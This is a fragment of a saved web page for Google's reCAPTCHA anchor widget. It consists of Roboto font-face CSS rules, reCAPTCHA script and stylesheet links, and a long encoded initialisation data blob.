  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DZ4KViUkDroqR6VRefN_1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DZ4KViUkDroqR6VRefN_1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DZ4KViUkDroqR6VRefN_1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrcKw6tzw5rDtcKSUQ3CnMODOcOOwrVTRcKlVBs4w7Rww5jCh8KUERJowpMBw4XClHRaw6BYEz1DLMKBBhfClsODwprDtGzCuSUkVEE8IcKWRMOCwqXDqwRidFPClcOPDcOheVB1BSNzw6/CnXM3D3omw6rDt8OMw7lFwrjDsUokWwkqw6PDpSUmwoXDqMOAw6ssw7EgDETCtsOGUsOyw7ssKsK8w5lYZT/[base64]/w4tAJxcgw5dnBEYHw7jDjA/DhcOKGMOZA8OxMX0tUQZrwpHCnsOSwpB8U8OewpYhw5crw6/CvMOXKDlxIHnCgcObw5HCvELDtMOea8KzFsOKVDbCsMK7RsOjBMKLewTDlRoaZ0DCoMO5NcK9w6PDv8KSMMOGw7Q0w7ISwrfDpxxxRQHDuWHCiSxVHMO1d8KTX8OvC8KuIMKtwo80w4jDrSjCjsOeT8OLwqLCvVHCpcO+w5wCfFYAw6Qxwp7ClyXClA/Dlh4nVcODFMOGw5JQDsKxw6BtRljDpWNWwo3DsCfDtXVkRB3DrMOHHsOFLcOjw5Ulw7UdaMOgDXxUwrzDiMOIw6PCkcKWK2YvAMO5YMKew5zDj8OAA8KHI8KAwrl8JsOgYcOpQMOZAcOOXsOswqTCoAZmwpl/[base64]/HFBMNSIFwpxhFmobw6MCw7Z2Z8Oxw7VHccOqwoHClgJZFcKWwqzCmsO0Y8OMOsOZWF7DncKSw7QSw7hywopEacOWw7xbw4/ChsKyMcKWYBXCpsKVw43Ds8KtW8OxMcOGw7I+wrQgZlgcwoDDjcOxwrDCuWjDqcOww6R6w6vDmFbCriAsP8OVwqPDvC5SI2rCh34NXMKMFsKSMcKsRn/Dkit8wpfDssOiHkDCims3TcO/OcKZwoo1UVHDlSFvwqnCpRpUwq/[base64]/Cj3AQJXhrwp0fwqDCv3IMwrovQiXCsTcyw63Dkzs1w5vDtWXCnHYkCsK0w7jDoHNswpjDtC0ew49NAMOAFsKKVcOHD8K+fMOMPGlrwqBrwqLDvFo+Ej1DwpjDrcKGawVFwozCuGILwrlqw77CnCDDoAHDsSnCmsK0bMO/wqB9wogvwqsAD8OTw7bCsU8iMcOucFrDnhfCksO9cUHCtjpCbnFtQ8KsNTAfw50Uw6/CtURvwrXCosODwoLCpHQmKsKCw4/[base64]/G8Khw65KbUHCiALCsFFbwoooPsKww5jDmMKPC8KSYELDpcO7a8OhJsKXM1/CkcOaw4LCnyrDnCdDwo4PSsK7wqQew4fCrsOFPDbCusOKwrokNhp3w480SgJmw7tJU8O7woLDncOfRUAZBSjDvMKsw7/DiWDCqcOIfMK/CErDlsKYJWXCmitoFAVgYcKNwpnDrMKDwpvDlAoxHsKCHlbCuk8Awqd8wpPCqsK8Mk9sMMKdSMOkVzzDgwvDj8OdCUEvRnE7wq7DlGrDs1TChz7DgcOXMsKJCsKAwrnCgcO4PjBAwqvCvcOpCD1mw63DqMO+wrfDnsOIXcKXZnZvwrQlwoc1wq/DmcO5wr8jLF7CgcKmw4pTTSs6wr8nNMKifFXCj1xYcmt4w7NNTMODWcKhw7MJw4ZUOcKLUjVIwrxjwqvDmcKwWTUlw43CmMKJwq7DksO4AHPDk1Uaw5DDkjkAQsO8DmMKbUDDizrCixp+w7U1OQdywrRwaMOcVj9Xw5vDty/DpMKTwptrw5rDiMOBw6HCgn83aMKlwpDDvsO5Q8O4Ki7CtTrDkW/DgsO2fMKBw589wpjCsRQEw65DwpzChV4Yw5LDs03DkMOSwofDoMOsJsOlej0sw5vDr2coMsKCw4o5wqh/[base64]/[base64]/wod7wrrDgsObBXvDkVZiDMK3MSnDsjQDL8OtwoHDmMOHwp3Cq8OsCQfDhcKQw5Qaw6zDv1jDph9zwrPDmHo7wrbCp8OgWsKMw4jDjsKfAQQIwp/Cnn48N8OFw40PQsOCw6AoWmosAcOLT8OtUVHDvhldw4NJw6XDm8KEw7EZZcOQw5nClsO/[base64]/[base64]/DuljDkMOhwqbCpMKdwpDCi8KQcVwBJjASdl59Lz7Dg8KHwp1Sw7N/CMOkbsO2wojDrMOnGMOaw6zCvF1TM8O+I1fClnYaw7DDhQbClWluR8OMw7BRw5TCqB0+BgPDkMO1w7olOMOBwqfDgcOSC8Ogwr4DJA/CvEvDhBRJw4nCqFBzXsKYRXHDtwQaw55QXMKGFcKvGcKMdEQnw7QUw5dswq8Cw79ww5PDozA8aVAwI8K5w5ZBNsOYwrDDmcO/NcKpw7TDoFhuBsOwcsKZdGbCkwolwpZJw6TCkDliEzsRw67CpXx/wpJ5N8KcF8OGQXtQGwJMwoLCi0ZbwpjCvXLClWXDjcKpSVfCh1JZFsKRw69qw4knAMOiF3IGUMOVXcKtw4pqw70pFSFNTsObw6vCu8OsIMKCYj/Cu8KYKsKTwpXDjcOqw5sVw6zDu8OowqZuNB8XwojDtsOiaFnDrMO5Y8OpwrgrRsK1VE1NZz3DhMK2ZcOUwrnCncOPZ3DCiQXDrE3CrTBUbMOPTcOjwp3DgMKkwrdNwrdaR2ZuFMOpwpIbEcOuVRXDmsK9cFHCiG0YXUVnKFXCncKVwokvEBvClMKKZk/DnhnCu8KVw5xhcsOCwrHChMKGNMOdHWvDpMKRwp06wq7Cl8KTw7HDi1LChAwIw4QFwqIEw4XCnMK/wrLDscOdFsO/[base64]/CpMK7woMiPiELfQzCmcKOTUwLJcKEfG3Cq8OHwobDmSEtw6jDh2bCtFzCpxhQc8KBwoXCtWhRwrfCjiBswq3CukfCtsKFIyIdwqHCvMKEw7HCgUTCmcONM8O8VFEBMwN+SMK7wqPCimABWAXCr8KNwrrDlsKsOMKMw55/MCTCpsOGPDQGwqrDrsOjw4EswqUMw5PCm8KkdHUQKsKXXMODwo7CoMOLC8KCwpAuEMK6wrvDvQ5yXMKVT8OJDcOpK8KmDSXDr8OUOVRuJkRtwrFMETdyDsKrwqFgUyNGw6Q2w6vCogzDsBN3woV5L27Cp8Kuw7ENO8Odwq8EwpPDglPCmTJeL3/ChMKxMcO4GDfDsHfDpmYbw67CoFZOB8Kgwp5EeGnDlsO6wqfCj8OAw6LChMOXUMOCPMKPTcOBRMO2wq18QMKdcxoqwprDsljDsMKfasO/[base64]/BBZqDlY+wpZiKcO1w7vCv8OEwrbDmlDCnhDDhsO1acKgYGl2wqM6DQhnAsKJwqEnLMK/w5HCs8OObUILVMOLwrHCunN0w4HCtB/Ct2gGw7dvMA8Gw4fDuUlrZETCmS9ww5LCoCvClnMsw5RrMMOxw6DCuC/DjcKgwpIRwpPCikZVwqxXRMK9XMK2QcOBflTDjAlyBFEkPcOYBCQWw7/CmBHDgsKYwoHCrcK7akY1wo4CwrxqUl5Ww7TDjBPDscKLDH7DrRHClR/DhcKGN316MDIuw5DChMOTF8OiwrrCvcKBIcKYbsOEREDCjMOOOVPCtsONOTc1w7AYEnYvw6gGwoYef8OCwrk1wpXCtsOMwpRmGGfDsgtmSHXCpVPCv8KzwpHDhsOUKsK9w6jDp0tcwoN7RcKYwpYueX3Ci8KCWMK9wpJ/woJdBW05IcOhw5TDjsOEc8KcJMOZw6LDqCAzw7DCksKZIMKPA0zDmSkuwqjDpMO9woDDjsKhw6xmVMKmw5sxMsOjEVZFw7zDpAUgGQZ6OTvCmXrDlzZRVQHCnsO6w7NoU8K5CERUw6hIWcK9wqdaw7fDmwgcI8KqwpJbQsOmwr0BWzhKw40Vwp0/wo/DlcK/w63DiGIjwpcnw6vCmxgxRcKIw55LR8KrY1bCkxjDlWkoUMKqRVzCuwJhM8KwNcOdw43CsxHDhlYvwoQnwqZ7w4Zsw6DDrMOqw5jDtsKkRDfDoCE0f3VNFToJwpNdwq0ywpVUw7NSHwrCtB3Ct8KSwqklw519w5LCgmwkw63CsQvDiMKQw4TDo1/DhS7Cu8ObGDRDMcOnw618w7LCmcORwokVwpZyw5AJaMOVwqzDk8KgOmPCqMOPwpUpw4jDtW0FwrDDv8KCOXwXTxHCiBMcfMOXfzLDvMKSwoDCmzDCo8O4w6zCi8K6wr4yacKsR8K+HMKDwoLDhlhywppQwqrDrUUCDcKYS8KPeWfCrkNEM8OEwo7Cm8KoAAhbf1/[base64]/[base64]/DnMOAwr0TS8K2w73DsGzCqcKEbV99F8KtbsOyw7LCq8KlwrslwrPDtHUpw6PDi8KJw4kaG8OXDMKeb1bCjMOGDMK/w70HNEF4H8KMw5IbwrN8B8K/[base64]/RH9UfwMUEsKwFTHCscOaw6oHM1I8wrjCim1dwqbDhsO8YhUeZzdqw61Bw7XCssOtw7fCojTDmcO6VMO4wovCnQ/DqVDDlV5mcsOzDXHDn8K8MsOdw4xww6fCnR/[base64]/[base64]/CncOlw4VNXcOdw7vCr8KgZ8ORwpccw5XDrzPDmsO7KMOpwrsFw4ZcCl1Nwq/CmcOlE0Znwrd7w5DCmnpew60FFyU2w5Ehw4bCksOHMUx3Z0rDqsOLwpdyWcOowqTDhMOxXsKTScOLBsKQMDHCr8KZwr/[base64]/CgMOKJsOCwpsrVsK4woZkw70tw7vDncOjwo1GfcOmw4PCsMKRw4V+wpbCscOtw47DuU/ClXkvOgLDo2hWXSx2fMOOccOuw50xwr1Qw7PDuxtdw6c+w4HDjFXDvsKKw7zDmcKyUMK2w4ALwrM9DmBfM8OHw4QQw6bDq8O0worCqHXCrcKlHClbbsKTEQ91QQ49CCnDsCMjw6jClmoVM8KACcKLwp3Cq0/CsTMZw5RpFMO9VCpswqgjQUDDt8K6w61jwr9xQHDDm1ozd8KFw61jEcOXKFfCucKlwoPDsi/DnMOewpFdw7prRcO0ZcKOwpXDtsKKYTjCvMOMwpLCj8O2aHvCo1TDo3ZswpgjwobCvsOSUUjDrB/Cv8OJAwvCgsKOwox7dcK8w5Ahwp5YKxgdCMKLI0nDocOMw7p1worCg8Kmw4FVGxrDqx7CmFJgwqYiwpAoaR8Pw49AJjPDnxAUwr7DgcKVYUt9wqZfw6MUwrHDiRjCuhjCisOjw7DDm8KEEg9bN8K6wrbDhnTDtC8fBcOjHcOtw48FBsO/w4fCl8KLwpDDi8OFLyVlcETDq17Cl8OXwqfCqQQVw4LClsOtAWjDncOPVMOuMcOXw73CjwrClyl7T23CpnA5w4/CkzAlWcKjD8KCanDCkkrClUVJTMOfJsOzwpvCjVUow4bCn8Ojw6dXBCXDmnxETDrCkjZlwpbDs3TCnTnDrnZow5sywpTCnjlWLUgKKMK/PXc0UMO2woQWwog+w4tVwq0EcTbCmBx2BsKYcsKTwr7Cr8OIw4HCqXA9W8OrwqIeC8KMIlhmQHwHwr44wrp7wq7DmMKBKMOcw4TDmcOCHQYxe0rCucO6wpMxw659wr7Dn2bDm8KkwqNBwpHCjA/CssOENDwSL3zDgMOtZCoNwqnDrCfCtsO5w5RiGGcmwrUZK8KlR8O1w6YtwocjEsK0w7HCp8OCHcKBw6JuMw/[base64]/wotVw5Q9XjfDkErCjyUvw7PDpMOhasOoJnY8wrInwr3CtMKUwpfChMKqw4DCmMKww4VWwpIjRAlywrBoS8O/w47DqyBZMBwgXsOowpTDicO6HV7DimnDiBFAMMOSw6bDgsKLw4rCg3wTwp7CjsOoL8Omwos3CQ/ChsOESB8/[base64]/I2nCtcOFX3NMwplXw6YJKcKHwqIWw7Vpw5DCi1LDu8OiVMKwwoUKwo1Bw6nDvzwAw4zCs3/CssO8wpkvbWIswrvDjz4DwoEyTsK/w6XCrWl6w5XDpcKCA8O5DzTDpiHDsndmw5pPwok4O8OmX30pwpPCmsOfwpPDj8OdwoDDlcOrNMKsasKuwo7CqMKTwqfDv8KaDsO1woIPwo1OUcOPw5PDssO2wprCrsKJw57DrhJPw4rDrCVwCC3CoTTCoQUNwq/[base64]/CkMO4fknDsMK/esKwfHnDphsXacKuw7LCnw7DvcOXSXg+wpYAwpEuwqNxAgQ8wqh0w4LDvG5WW8O+ZsKSwqZGeF99L1bCmlkJwrHDoyfDpsK/cUvDhsONLcOEw7DDm8OgDcO+OMOhPFPCscODMxBEw7hnfsKoJcK1wq7DmCYYOVPClgkDw4MvwpgtR1YzCcKEIcKdwqgtw4oVw71LWMKywrBgw71sYcKWCcKWwrEnw4vCisOpOBBTPj/Ch8OiwqvDiMOuwpXDk8KfwrxBf3XDo8OBX8OMw6/CkTBKZMKDw4ZPI1bCvcOywqLDtX3DlMKGCAHDgyfCkmxRfcOEWAPDscO/w4guwqLDgmAdF0geE8OpwpE2fMK0w5kyfXHCn8KRVWbDhcKZw4h6w7PDtcKuw7AWQRIuw4/CmgtDwo9CBj0Rw67Dk8Khw6TDocKKwogywpbCmgcTwprCs8KVGMOJw4ZjdcOjOxjDoVjCjsK1w4bCjFRbIcObw5YQNFolZlvCsMOvYUjDlcKCwqlUw7kVUm3CijlEwprDncK6wrXCt8K7w78YXF0qcUULZkXCvsKydB9Ow7jCnxDDm1w6wpQJwp45wo/DnsKuwqUzw73CqMK9wqvDgBbDohXDkRwTwoJbO1HCmMOPw63CosKHw7XCgsO+dsK7K8Ofw5TCn3/[base64]/DlcKGw7rDlF4owoMrw5omw5vCgQLDtGzCjATDgMKZc0rDiMKhwp7Dt38CwroVDMKEwrpqJ8K2esOSw47CnsOsCSDDjcKEw5duw5F9wovCiB0Ye3HDj8KBw4bChBpDccOgwrXCg8KjSjnDk8ODw510D8O6w7slJMK/w641OcK7YS3CuMKsCMOsR